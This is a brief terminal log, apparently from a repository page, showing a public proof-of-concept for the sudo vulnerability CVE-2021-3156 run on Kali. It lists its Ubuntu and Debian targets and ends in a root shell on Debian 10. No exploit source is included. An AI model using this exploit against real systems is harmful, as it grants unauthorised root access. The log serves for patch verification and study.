 kali@kali:~/桌面/CVE-2021-3156$ ./sudo-hax-me-a-sandwich
sudo-hax-me-a-
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
1) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
kali@kali:~/桌面/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 1
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: 'Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28'
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# whoami
root
# ^[^A